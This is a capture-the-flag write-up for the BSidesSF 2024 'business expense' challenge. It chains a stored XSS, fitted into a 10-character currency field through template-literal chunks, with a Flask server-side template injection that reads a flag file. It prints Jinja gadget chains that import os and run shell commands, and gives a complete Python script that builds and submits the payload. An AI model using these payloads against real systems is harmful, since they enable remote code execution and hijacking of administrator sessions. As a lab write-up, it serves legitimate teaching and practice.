
BSidesSF 2024 CTF - business expense
SSTI, XSS


Here is the source code.
In the directory `ctf-2024-release/business-expense/challenge`, you can find a `Dockerfile` to run a challenge!
The solution is based on a model solution.

App overview
The task description says that an admin periodically visits certain endpoints. We can guess that one of these endpoints is `/admin`. Let's look at it.
As we see, for a user with admin status, it renders the `admin.html` with `expenses` data provided by a user.
@app.route('/admin', methods=['GET', 'POST'])
@login_required
def admin():
    if current_user.admin:
        if len(users_queue) > 0:
            return render_template('admin.html', table_data=json.loads(load_user(users_queue[0][0]).expenses), popID=users_queue[0][1])
        else:
            return render_template('adminEmpty.html')
    else:
        return "Must be an admin to access this page", 403
The safe filter in Jinja templates marks a string as "safe," meaning it will not be escaped, so '<' won't be changed for `<`. It is an ideal spot for XSS with script tags!
<!DOCTYPE html>
<html lang="en">
<head>
    ...
    <script defer src="admin/static/admin.js"></script>
</head>
<body>
    <h1>Admin Dashboard</h1>
    <table class="editable" id="table">
	    ...
	    <tbody>
		    {% for v in table_data %}
		    <tr>
			<td>
				{{ v.expense | safe}}
			</td>
			<td>
				{{ v.cost }}
			</td>
			<td>
				{{ v.currency | safe}}
			</td>
			{% endfor %}
	    </tbody>
    </table>
    <button id="approve" value="{{popID}}">Approve</button>
    <button id="deny">Deny</button>
    <script>
	table = document.getElementById("expense-table");
    </script>
    ...
</body>
</html>
The data are loaded from queue `users_queue`. How to add something to this queue?
@app.route('/api/addToQueue', methods=['POST'])
@login_required
def add_to_queue()
    for user in users_queue:
        if user[0] == current_user.id:
            return "Current user already in list", 200
    users_queue.append((current_user.id, str(uuid.uuid4())))
    current_user.status = "Pending"
    db.session.commit()
This endpoint is triggered when you click the submit button in the dashboard (`dashboard.html`).
var submitButton = {
	submitExpenses : () => {
		var xhttp = new XMLHttpRequest();
		xhttp.open("POST", "/api/addToQueue");
		xhttp.send();
	}
}
When we look at the dashboard code, we can see that the same as in `admin.html` `expense` and `currency` fields have the `safe` attribute:
<tbody>
{% for v in table_data %}
<tr>
		<td>
			{{ v.expense | safe}}
		</td>
		<td>
			{{ v.cost }}
		</td>
		<td>
			{{ v.currency | safe}}
		</td>
		<td class="static">
			<button class="static remove">x</button>
		</td>
{% endfor %}
</tbody>
When we dig deeper into the code, we can see that in `server.py`, the `currency` fields are not escaped like `expense`. However, they allow only 10 characters. We found a gateway to XSS, even though it requires some work. Let's leave details for now.
@app.route('/api/saveExpenses', methods=['POST'])
@login_required
def save_expenses():
    for expense in request.json:
        if len(expense["expense"]) > 50:
            return "Expense names must be less than 50 characters long", 400
        expense["expense"] = escape(expense["expense"])

        if not expense["cost"].replace('.', '', 1).isdigit():
            return "Expense costs must be a number", 400

        if len(expense["currency"]) > 10:
            return "Expense currency must be less than or equal to 10 characters", 400

    current_user.expenses = json.dumps(request.json)
    current_user.status = "Updated"
    db.session.commit()

    return "Looks good", 200
So, what do we know until now?
1. We can create an XSS payload with a `currency` field.
2. The payload will be read by admin and rendered in `admin.html`.
What kind of payload do we want to craft? How to read or fetch a `flag.txt`?
First, we can see that `server.py` has an endpoint to read the file, but only from the `admin` directory. It could maybe be bypassed, but let's look for something more promising.
@app.route('/admin/<path:path>')
@login_required
def send_file(path):
    print("path: ", path)
    if not current_user.admin:
        return "Must be an admin to access that file", 403
    x =  send_from_directory('admin', path)
    print("x: ",x)
    return x
Second, we know that the templates weren't safe. Let's look for more injections. The usage of render_template_string() seems promising as it can be considered the `eval` function for templates.
The render_template_string() function in Flask can be unsafe to use because it directly renders a string as a template, which can make your application vulnerable to SSTI (Server-Side Template Injection) attacks if the string contains user-supplied input, which is exactly what happens in the code below:
@app.route('/api/getStatus', methods=['GET'])
@login_required
def get_status():
    out = ""
    if current_user.status == "Accepted":
        out = "<div style=\"color:green;\">"+current_user.status+"</div>"
    elif current_user.status == "Denied":
        out = "<div style=\"color:red;\">"+current_user.status+"</div>"
    else:
        out = "<div>"+current_user.status+"</div>"

    return render_template_string(out)
The `status` for a given user is set by the admin in `/api/updateExpenseStatus` endpoint. As mentioned earlier, we have the gateway to force the admin to execute code as we wish in the `currency` field. However, we are still looking for a way to read a file `flag.txt`. `status` seems suitable for this purpose because it allows for SSTI (Server-Side Template Injection).
@app.route('/api/updateExpenseStatus', methods=['POST'])
@login_required
def update_expense_status():
    if current_user.admin:
        if len(users_queue) > 0:
            if users_queue[0][1] == request.json["popID"]:
                user = load_user(users_queue.pop(0)[0])
                user.status = request.json["status"]
                db.session.commit()
                return "Looks good", 200
            else:
                return "Invalid popID", 400
        else:
            return "No pending requests", 400
    else:
        return "Must be an admin to access this page", 403
What's more, we can easily look at the result of the rendering of the template string in `dashboard.html`:
function checkStatus(){
	var xhttp = new XMLHttpRequest();

	xhttp.onreadystatechange = function() {
		if (xhttp.readyState == XMLHttpRequest.DONE){
			statusDiv = document.getElementById("status");
			statusDiv.innerHTML=xhttp.responseText;
		}
	}

	xhttp.open("GET", "/api/getStatus");
	xhttp.send();

	setTimeout(checkStatus, 5000);
}
In Flask templates using Jinja2, there are several default variables available that you can use within your templates, like:
request - represents the current request object, which contains information about the incoming HTTP request, such as headers, form data, query parameters, etc.
session - allows you to access the session data, which is a dictionary-like object that can store data on a per-user basis.
config - provides access to the Flask application's configuration values.
We can use `request` to import the `os` module:
request.application.__globals__.__builtins__.__import__('os')We could use an empty string for the same purpose. This is quite a universal payload but requires more work to find the right subclass of `object`. It looks like this:
''.__class__.__base__.__subclasses__()[RIGHT_NUMBER].__init__.__globals__['__builtins__']['__import__']('os')And config:
config.__class__.__init__.__globals__['__builtins__']['__import__']('os')Let's pick the `config` version.
In this case, we access the `__class__` attribute of the config variable to get the class object. Then, we navigate to the ` __init__` method of the class and access its `__globals__` attribute, which contains a reference to the global namespace. From there, they can access the `__builtins__` module and import the `os` module.
config.__class__.__init__.__globals__['__builtins__']['__import__']('os')Next, we open a pipe to execute the command cat flag.txt, which reads the contents of the file named flag.txt. Then, read the output of the executed command.
config.__class__.__init__.__globals__['__builtins__']['__import__']('os').popen('cat flag.txt').read()Next, let's send this payload similarly to `admin.js` with `popId` for an approved request (<button id="approve" value="{{popID}}">Approve</button>).
window.addEventListener("load", () => {

	document.querySelector("#approve").onclick = () => statusButtons.updateStatus("Accepted", document.getElementById("approve").value);
	document.querySelector("#deny").onclick = () => statusButtons.updateStatus("Denied", document.getElementById("deny").value);

});


var statusButtons = {
	updateStatus : (message, popID) => {
		var xhttp = new XMLHttpRequest();
		xhttp.open("POST", "/api/updateExpenseStatus")
		xhttp.setRequestHeader("Content-Type", "application/json")
		xhttp.onreadystatechange = () => {location.reload();};
		xhttp.send(JSON.stringify({"popID": popID, "status": message}))
		console.log(xhttp.status)
	}
}
Our payload:
var xhttp = new XMLHttpRequest();
		xhttp.open("POST", "/api/updateExpenseStatus")
		xhttp.setRequestHeader("Content-Type", "application/json")
		xhttp.onreadystatechange = () => {location.reload();};

xmlhttp.send(JSON.stringify({"popID": document.getElementById("approve").value, "status":"{{config.__class__.__init__.__globals__['__builtins__']['__import__']('os').popen('cat flag.txt').read() | safe}}
One caveat: we need to wait to load an HTML document to be able to pick an approved value, so let's wrap it in `window.onload`. This function executes JavaScript code that needs to run after the page has finished loading.
window.onload = function() {
	//above payload
}
As the next step, we consider how to fit this payload in 10 chars field. Backticks will be helpful. They allow adding variables or expressions within the string by wrapping them in ${}. We can add our payload letter by letter in every table row while escaping all other elements to avoid messing with our logic!
This will result in a rendered HTML table like this:
              <tr>
			<td>
				x
			</td>
			<td>1
			</td>
			<td><script>`
			</td>
			<td class="static">
				<button class="static remove">x</button>
			</td>
                <tr>
			<td>
				x
			</td>
			<td>1
			</td>
			<td>${x+='\n'}
			</td>
			<td class="static">
				<button class="static remove">x</button>
			</td>
			......
		    <tr>
			<td>x</td>
			<td>1</td>
			<td>
				${eval(x)}
			</td>
			<td class="static">
				<button class="static remove">x</button>
			</td>
	    <tr>
			<td>
				x
			</td>
			<td>1
			</td>
			<td>`</script>
			</td>
			<td class="static">
				<button class="static remove">x</button>
			</td>
Let's craft the payload to this endpoint:
@app.route('/api/saveExpenses', methods=['POST'])
@login_required
def save_expenses():
    for expense in request.json:
        if len(expense["expense"]) > 50:
            return "Expense names must be less than 50 characters long", 400
        expense["expense"] = escape(expense["expense"])

        if not expense["cost"].replace('.', '', 1).isdigit():
            return "Expense costs must be a number", 400

        if len(expense["currency"]) > 10:
            return "Expense currency must be less than or equal to 10 characters", 400


    current_user.expenses = json.dumps(request.json)
    current_user.status = "Updated"
    db.session.commit()

    return "Looks good", 200
As we see, it follows the scheme expense, cost and currency:
[{"expense":"x","cost":"x","currency":"x"} ...]Let's write a short Python script to construct a payload. We add Python code evaluation on server: (eval(x)) and send data to the queue, which equals hitting the approval button in the app.
outer_payload = [{"expense":"x","cost":"1","currency":"<script>`"},{"expense":"x","cost":"1","currency":"${x=''}"}]

inner_payload = r"""
window.onload = function(){
var xhttp = new XMLHttpRequest();
xhttp.open("POST", "/api/updateExpenseStatus")
xhttp.setRequestHeader("Content-Type", "application/json")
xhttp.onreadystatechange = () => {location.reload();};
xhttp.send(JSON.stringify({"popID": document.getElementById("approve").value, "status":"{{config.__class__.__init__.__globals__['__builtins__']['__import__']('os').popen('cat flag.txt').read() | safe}}"}));
}
"""
for px in inner_payload:

    # Escaping some chars
    if px == "'": px = "\\'"
    if px == "\\": px = "\\\\"
    if px == '\n': px = "\\n"

    c = "${x+='" + px  +  "'}"
    assert len(c) <= 10
    outer_payload.append( {"expense":"x","cost":"1","currency": c})

outer_payload.append( {"expense":"x","cost":"1","currency": "${eval(x)}"})
outer_payload.append( {"expense":"x","cost":"1","currency": "`</script>"})

import requests
url_core = 'https://business-expense-xxx.challenges.bsidessf.net/'

url = url_core+'api/saveExpenses'
session_token =  ".eJw..."
headers = {
    'Cookie': 'session='+session_token
}

response = requests.post(url, headers=headers, json=outer_payload)
print(response.status_code)
print(response.text)

url = url_core+'api/addToQueue'
response = requests.post(url, headers=headers)
print(response.status_code)
print(response.text)
Solution

Create a new user:
Submit the Python payload.
2 1/2. Admin visits in the background.
Wait for the flag:


Happy hacking! Bye!
Great writeup, thank you.